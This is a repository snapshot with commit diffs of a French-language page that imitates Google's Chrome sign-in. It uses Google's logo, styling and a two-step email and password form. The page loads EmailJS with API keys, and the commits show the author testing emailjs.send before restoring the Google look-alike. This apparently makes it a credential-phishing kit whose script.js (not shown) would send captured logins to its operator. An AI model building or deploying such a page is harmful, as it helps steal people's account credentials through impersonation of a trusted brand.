
==== index.html @ 9d4b068b "Update index.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connexion à Google</title>
    <link rel="stylesheet" href="file.css">
    <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script type="text/javascript">
        (function(){
            emailjs.init("tb99fk1Tb2HNr_UQw"); // Remplacez par votre clé API publique
        })();
    </script>
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="logo">
                <img src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_284x96dp.png" alt="Google Logo">
            </div>
            <h2>Se connecter à Chrome</h2>
            <p>Utilisez votre compte Google</p>

            <!-- Formulaire d'email -->
            <form id="email-form">
                <div class="input-group">
                    <label for="email">Adresse e-mail ou téléphone</label>
                    <input type="email" id="email" name="email" placeholder="Adresse e-mail ou téléphone" required>
                </div>
                <div class="forgot-email">
                    <a href="#">Adresse e-mail oubliée ?</a>
                </div>
                <div class="incognito-mode">
                    <p>Ce n'est pas votre ordinateur ? Utilisez le mode Invité pour vous connecter en mode privé. <a href="#">En savoir plus</a>.</p>
                </div>
                <button type="submit">Suivant</button>
            </form>

            <!-- Formulaire du mot de passe (caché au départ) -->
            <form id="password-form" style="display: none;">
                <button type="button" id="back-btn">← Retour</button>
                <div class="input-group">
                    <label for="password">Mot de passe</label>
                    <input type="password" id="password" name="password" placeholder="Entrez votre mot de passe" required>
                </div>
                <div class="forgot-password">
                    <a href="#">Mot de passe oublié ?</a>
                </div>
                <button type="submit">Se connecter</button>
            </form>

            <div class="footer-links">
                <a href="#">Créer un compte</a>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-content">
            <div class="language">
                <select>
                    <option value="fr">Français (France)</option>
                </select>
            </div>
            <div class="links">
                <a href="#">Aide</a>
                <a href="#">Confidentialité</a>
                <a href="#">Conditions</a>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- file.css ----
body {
    font-family: 'Roboto', Arial, sans-serif;
    background-color: #f0f2f5;
    color: #202124;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    transition: background-color 0.3s, color 0.3s;
}

body.dark-mode {
    background-color: #1a1a1a;
    color: #fff;
}

.container {
    text-align: center;
}

.login-box {
    background-color: #fff;
    padding: 40px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 350px;
    transition: background-color 0.3s, color 0.3s;
}

body.dark-mode .login-box {
    background-color: #2e2e2e;
    color: #fff;
}

.logo img {
    width: 100%;
    max-width: 200px;
    margin-bottom: 20px;
}

h2 {
    margin-bottom: 10px;
    color: #202124;
    transition: color 0.3s;
}

body.dark-mode h2 {
    color: #fff;
}

p {
    margin-bottom: 20px;
    color: #5f6368;
    transition: color 0.3s;
}

body.dark-mode p {
    color: #fff;
}

.input-group {
    margin-bottom: 15px;
    text-align: left;
}

label {
    display: block;
    margin-bottom: 5px;
    color: #202124;
    transition: color 0.3s;
}

body.dark-mode label {
    color: #fff;
}

input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    border: 1px solid #dadce0;
    border-radius: 4px;
    background-color: #f1f3f4;
    color: #202124;
    transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}

body.dark-mode input[type="email"],
body.dark-mode input[type="password"] {
    background-color: #2e2e2e;
    color: #fff;
    border-color: #5f6368;
}

.forgot-email,
.forgot-password {
    text-align: left;
    margin-bottom: 15px;
}

.forgot-email a,
.forgot-password a {
    color: #1a73e8;
    text-decoration: none;
}

.incognito-mode {
    text-align: left;
    margin-bottom: 20px;
}

.incognito-mode p {
    color: #5f6368;
    transition: color 0.3s;
}

body.dark-mode .incognito-mode p {
    color: #fff;
}

.incognito-mode a {
    color: #1a73e8;
    text-decoration: none;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #4285f4;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

button:hover {
    background-color: #357ae8;
}

.footer-links {
    margin-top: 20px;
}

.footer-links a {
    color: #1a73e8;
    text-decoration: none;
}

/* Footer */
footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    background-color: #f0f2f5;
    color: #5f6368;
    text-align: center;
    padding: 10px 0;
    transition: background-color 0.3s, color 0.3s;
}

body.dark-mode footer {
    background-color: #1a1a1a;
    color: #fff;
}

.footer-content {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.language select {
    background-color: #f1f3f4;
    color: #202124;
    border: 1px solid #dadce0;
    border-radius: 4px;
    transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}

body.dark-mode .language select {
    background-color: #2e2e2e;
    color: #fff;
    border-color: #5f6368;
}

.links a {
    color: #5f6368;
    text-decoration: none;
    margin: 0 10px;
    transition: color 0.3s;
}

body.dark-mode .links a {
    color: #fff;
}

/* Style du bouton Retour */
#back-btn {
    background: none;
    border: none;
    color: #1a73e8;
    font-size: 16px;
    cursor: pointer;
    text-align: left;
    display: block;
    margin-bottom: 15px;
}

#back-btn:hover {
    text-decoration: underline;
}

==== commit 7b42a5d2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,8 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Connexion à Google</title>
-    <link rel="stylesheet" href="file.css">
+    <title>Test EmailJS</title>
     <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
     <script type="text/javascript">
         (function(){
@@ -13,63 +12,22 @@
     </script>
 </head>
 <body>
-    <div class="container">
-        <div class="login-box">
-            <div class="logo">
-                <img src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_284x96dp.png" alt="Google Logo">
-            </div>
-            <h2>Se connecter à Chrome</h2>
-            <p>Utilisez votre compte Google</p>
+    <h1>Test d'Envoi d'Email</h1>
+    <button id="send-email-btn">Envoyer un Email de Test</button>
 
-            <!-- Formulaire d'email -->
-            <form id="email-form">
-                <div class="input-group">
-                    <label for="email">Adresse e-mail ou téléphone</label>
-                    <input type="email" id="email" name="email" placeholder="Adresse e-mail ou téléphone" required>
-                </div>
-                <div class="forgot-email">
-                    <a href="#">Adresse e-mail oubliée ?</a>
-                </div>
-                <div class="incognito-mode">
-                    <p>Ce n'est pas votre ordinateur ? Utilisez le mode Invité pour vous connecter en mode privé. <a href="#">En savoir plus</a>.</p>
-                </div>
-                <button type="submit">Suivant</button>
-            </form>
-
-            <!-- Formulaire du mot de passe (caché au départ) -->
-            <form id="password-form" style="display: none;">
-                <button type="button" id="back-btn">← Retour</button>
-                <div class="input-group">
-                    <label for="password">Mot de passe</label>
-                    <input type="password" id="password" name="password" placeholder="Entrez votre mot de passe" required>
-                </div>
-                <div class="forgot-password">
-                    <a href="#">Mot de passe oublié ?</a>
-                </div>
-                <button type="submit">Se connecter</button>
-            </form>
-
-            <div class="footer-links">
-                <a href="#">Créer un compte</a>
-            </div>
-        </div>
-    </div>
-
-    <footer>
-        <div class="footer-content">
-            <div class="language">
-                <select>
-                    <option value="fr">Français (France)</option>
-                </select>
-            </div>
-            <div class="links">
-                <a href="#">Aide</a>
-                <a href="#">Confidentialité</a>
-                <a href="#">Conditions</a>
-            </div>
-        </div>
-    </footer>
-
-    <script src="script.js"></script>
+    <script>
+        document.getElementById('send-email-btn').addEventListener('click', function() {
+            // Envoyer un email avec un message fixe
+            emailjs.send("service_u6vikzg", "template_0x8is9j", {
+                message: "Ceci est un test d'envoi d'email."
+            }).then(function(response) {
+                console.log('Email envoyé!', response.status, response.text);
+                alert("Email de test envoyé avec succès !");
+            }, function(error) {
+                console.log('Erreur:', error);
+                alert("Erreur lors de l'envoi de l'email.");
+            });
+        });
+    </script>
 </body>
 </html>

==== commit b6579ee6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,27 +7,29 @@
     <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
     <script type="text/javascript">
         (function(){
-            emailjs.init("tb99fk1Tb2HNr_UQw"); // Remplacez par votre clé API publique
+            emailjs.init("KCIGlaJ8Pj2g2jmbz"); // Remplacez par votre clé API publique
         })();
     </script>
 </head>
 <body>
     <h1>Test d'Envoi d'Email</h1>
-    <button id="send-email-btn">Envoyer un Email de Test</button>
+    <form id="email-form">
+        <div>
+            <label for="email">Email :</label>
+            <input type="email" id="email" name="email" required>
+        </div>
+        <button type="submit">Suivant</button>
+    </form>
 
-    <script>
-        document.getElementById('send-email-btn').addEventListener('click', function() {
-            // Envoyer un email avec un message fixe
-            emailjs.send("service_u6vikzg", "template_0x8is9j", {
-                message: "Ceci est un test d'envoi d'email."
-            }).then(function(response) {
-                console.log('Email envoyé!', response.status, response.text);
-                alert("Email de test envoyé avec succès !");
-            }, function(error) {
-                console.log('Erreur:', error);
-                alert("Erreur lors de l'envoi de l'email.");
-            });
-        });
-    </script>
+    <form id="password-form" style="display: none;">
+        <button type="button" id="back-btn">← Retour</button>
+        <div>
+            <label for="password">Mot de passe :</label>
+            <input type="password" id="password" name="password" required>
+        </div>
+        <button type="submit">Se connecter</button>
+    </form>
+
+    <script src="script.js"></script>
 </body>
 </html>

==== commit 9c376ce8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,32 +3,72 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Test EmailJS</title>
+    <title>Connexion à Google</title>
+    <link rel="stylesheet" href="file.css">
     <script type="text/javascript" src="https://cdn.emailjs.com/dist/email.min.js"></script>
     <script type="text/javascript">
         (function(){
-            emailjs.init("KCIGlaJ8Pj2g2jmbz"); // Remplacez par votre clé API publique
+            emailjs.init("tb99fk1Tb2HNr_UQw"); // Remplacez par votre clé API publique
         })();
     </script>
 </head>
 <body>
-    <h1>Test d'Envoi d'Email</h1>
-    <form id="email-form">
-        <div>
-            <label for="email">Email :</label>
-            <input type="email" id="email" name="email" required>
+    <div class="container">
+        <div class="login-box">
+            <div class="logo">
+                <img src="https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_284x96dp.png" alt="Google Logo">
+            </div>
+            <h2>Se connecter à Chrome</h2>
+            <p>Utilisez votre compte Google</p>
+
+            <!-- Formulaire d'email -->
+            <form id="email-form">
+                <div class="input-group">
+                    <label for="email">Adresse e-mail ou téléphone</label>
+                    <input type="email" id="email" name="email" placeholder="Adresse e-mail ou téléphone" required>
+                </div>
+                <div class="forgot-email">
+                    <a href="#">Adresse e-mail oubliée ?</a>
+                </div>
+                <div class="incognito-mode">
+                    <p>Ce n'est pas votre ordinateur ? Utilisez le mode Invité pour vous connecter en mode privé. <a href="#">En savoir plus</a>.</p>
+                </div>
+                <button type="submit">Suivant</button>
+            </form>
+
+            <!-- Formulaire du mot de passe (caché au départ) -->
+            <form id="password-form" style="display: none;">
+                <button type="button" id="back-btn">← Retour</button>
+                <div class="input-group">
+                    <label for="password">Mot de passe</label>
+                    <input type="password" id="password" name="password" placeholder="Entrez votre mot de passe" required>
+                </div>
+                <div class="forgot-password">
+                    <a href="#">Mot de passe oublié ?</a>
+                </div>
+                <button type="submit">Se connecter</button>
+            </form>
+
+            <div class="footer-links">
+                <a href="#">Créer un compte</a>
+            </div>
         </div>
-        <button type="submit">Suivant</button>
-    </form>
+    </div>
 
-    <form id="password-form" style="display: none;">
-        <button type="button" id="back-btn">← Retour</button>
-        <div>
-            <label for="password">Mot de passe :</label>
-            <input type="password" id="password" name="password" required>
+    <footer>
+        <div class="footer-content">
+            <div class="language">
+                <select>
+                    <option value="fr">Français (France)</option>
+                </select>
+            </div>
+            <div class="links">
+                <a href="#">Aide</a>
+                <a href="#">Confidentialité</a>
+                <a href="#">Conditions</a>
+            </div>
         </div>
-        <button type="submit">Se connecter</button>
-    </form>
+    </footer>
 
     <script src="script.js"></script>
 </body>
--- a/file.css
+++ b/file.css
@@ -0,0 +1,213 @@
+body {
+    font-family: 'Roboto', Arial, sans-serif;
+    background-color: #f0f2f5;
+    color: #202124;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    margin: 0;
+    transition: background-color 0.3s, color 0.3s;
+}
+
+body.dark-mode {
+    background-color: #1a1a1a;
+    color: #fff;
+}
+
+.container {
+    text-align: center;
+}
+
+.login-box {
+    background-color: #fff;
+    padding: 40px;
+    border-radius: 8px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+    width: 350px;
+    transition: background-color 0.3s, color 0.3s;
+}
+
+body.dark-mode .login-box {
+    background-color: #2e2e2e;
+    color: #fff;
+}
+
+.logo img {
+    width: 100%;
+    max-width: 200px;
+    margin-bottom: 20px;
+}
+
+h2 {
+    margin-bottom: 10px;
+    color: #202124;
+    transition: color 0.3s;
+}
+
+body.dark-mode h2 {
+    color: #fff;
+}
+
+p {
+    margin-bottom: 20px;
+    color: #5f6368;
+    transition: color 0.3s;
+}
+
+body.dark-mode p {
+    color: #fff;
+}
+
+.input-group {
+    margin-bottom: 15px;
+    text-align: left;
+}
+
+label {
+    display: block;
+    margin-bottom: 5px;
+    color: #202124;
+    transition: color 0.3s;
+}
+
+body.dark-mode label {
+    color: #fff;
+}
+
+input[type="email"],
+input[type="password"] {
+    width: 100%;
+    padding: 10px;
+    border: 1px solid #dadce0;
+    border-radius: 4px;
+    background-color: #f1f3f4;
+    color: #202124;
+    transition: background-color 0.3s, color 0.3s, border-color 0.3s;
+}
+
+body.dark-mode input[type="email"],
+body.dark-mode input[type="password"] {
+    background-color: #2e2e2e;
+    color: #fff;
+    border-color: #5f6368;
+}
+
+.forgot-email,
+.forgot-password {
+    text-align: left;
+    margin-bottom: 15px;
+}
+
+.forgot-email a,
+.forgot-password a {
+    color: #1a73e8;
+    text-decoration: none;
+}
+
+.incognito-mode {
+    text-align: left;
+    margin-bottom: 20px;
+}
+
+.incognito-mode p {
+    color: #5f6368;
+    transition: color 0.3s;
+}
+
+body.dark-mode .incognito-mode p {
+    color: #fff;
+}
+
+.incognito-mode a {
+    color: #1a73e8;
+    text-decoration: none;
+}
+
+button {
+    width: 100%;
+    padding: 10px;
+    background-color: #4285f4;
+    border: none;
+    border-radius: 4px;
+    color: #fff;
+    font-size: 16px;
+    cursor: pointer;
+}
+
+button:hover {
+    background-color: #357ae8;
+}
+
+.footer-links {
+    margin-top: 20px;
+}
+
+.footer-links a {
+    color: #1a73e8;
+    text-decoration: none;
+}
+
+/* Footer */
+footer {
+    position: fixed;
+    bottom: 0;
+    width: 100%;
+    background-color: #f0f2f5;
+    color: #5f6368;
+    text-align: center;
+    padding: 10px 0;
+    transition: background-color 0.3s, color 0.3s;
+}
+
+body.dark-mode footer {
+    background-color: #1a1a1a;
+    color: #fff;
+}
+
+.footer-content {
+    display: flex;
+    justify-content: space-around;
+    align-items: center;
+}
+
+.language select {
+    background-color: #f1f3f4;
+    color: #202124;
+    border: 1px solid #dadce0;
+    border-radius: 4px;
+    transition: background-color 0.3s, color 0.3s, border-color 0.3s;
+}
+
+body.dark-mode .language select {
+    background-color: #2e2e2e;
+    color: #fff;
+    border-color: #5f6368;
+}
+
+.links a {
+    color: #5f6368;
+    text-decoration: none;
+    margin: 0 10px;
+    transition: color 0.3s;
+}
+
+body.dark-mode .links a {
+    color: #fff;
+}
+
+/* Style du bouton Retour */
+#back-btn {
+    background: none;
+    border: none;
+    color: #1a73e8;
+    font-size: 16px;
+    cursor: pointer;
+    text-align: left;
+    display: block;
+    margin-bottom: 15px;
+}
+
+#back-btn:hover {
+    text-decoration: underline;
+}
